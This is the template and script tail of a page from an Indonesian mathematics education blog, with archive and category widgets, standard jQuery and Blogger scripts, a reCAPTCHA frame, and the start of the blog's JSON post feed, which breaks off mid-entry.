<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/w72-h72-p-k-no-nu/pita1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>Latihan Soal Teorema Phytagoras</a></div>
<div class='item-snippet'>Latihan soal Teorema Phytagoras untuk kelas 8 maupun kelas 9 SMP yang mempersiapkan diri menghadapi Ujian Nasional  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7u1CObrX83OH-n_a71O95Ikgo3qA:1769119538404';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html', 'canonicalUrl': 'https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/2754022465937454712/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '2754022465937454712', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/p-CUEs6Sq0E/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/p-CUEs6Sq0E/hqdefault.jpg', 'pageName': 'PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17', 'pageTitle': 'MATEMATIKA: PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17', 'description': 'Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sipBRrMMlD-Scp2GYhLAeByBS83IGFS4_941CRhDopBBu8FSdQAzTIRXY3fVqDbRITgscTtHlCtV2bTKQZEFyZk8iuAJSWqQB_zLhDdMz6y-aGHw', 'url': 'https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2754022465937454712}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gD4k9wyIb40ottIL7IscHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119541651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 20005
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-22T16:06:37.558+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1585"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6911466053140231069"},"published":{"$t":"2026-01-22T16:06:07.476+07:00"},"updated":{"$t":"2026-01-22T16:06:37.368+07:00"},"title":{"type":"text","$t":"Persentase untung rugi"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/ODLtjzcSM0s?si=1JIDWawexPSHrqVc\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6911466053140231069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html","title":"Persentase untung rugi"}],"author":[{"name":{"$t":"Dan 